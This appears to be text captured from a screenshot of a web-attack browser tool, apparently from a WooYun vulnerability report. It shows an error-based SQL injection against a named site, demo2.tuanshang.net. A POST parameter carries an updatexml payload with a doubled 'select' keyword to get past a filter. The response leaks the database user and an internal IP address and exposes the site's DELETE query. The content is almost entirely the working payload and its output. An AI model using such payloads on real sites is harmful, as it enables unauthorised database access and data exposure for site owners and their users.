 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://demo2.tuanshang.net/?user&q=code/message/senteds
Split URL
Execute
Enable Post data Enable Referrer
Post data id%5B0%5D=8) or updatexml(1,concat(1,(seselectlect+user())),1&type=1
XPATH syntax error: 'p2pdemo@10.144.35.67'执行SQL语句错误!delete from `tuanshang_message_receive` where id in (8) or updatexml(1,concat(1,(select+user())),1) and
user_id='265' and type='user'
www.wooyun.org